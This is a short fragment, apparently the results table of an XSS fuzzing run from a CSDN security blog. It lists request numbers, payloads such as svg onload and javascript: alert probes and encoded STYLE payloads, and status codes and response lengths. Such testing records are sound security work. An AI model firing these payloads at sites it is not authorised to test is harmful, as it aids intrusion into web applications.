 Request Payload Status Error Timeout Length Comment
1618 window.alert(1741); 200 669
777 &lt;IMG STYLE=\"xss&#5... 200 670
778 &lt;XSS STYLE=\"xss&#5... 200 670
32 <svg/onload=alert(91) 200 671
730 javascript:alert(853) 200 671
661 <svg/onload=alert(784) 200 672
700 <svg/onload=alert(823) 200 672
775 &lt;DIV STYLE=\"width&#... 200 672
786 d=\"alert(909);\\")\"; 200 672
1720 \&quot;;alert(1844);// 200 672
https://blog.csdn.net/weixin_45441315
Request Response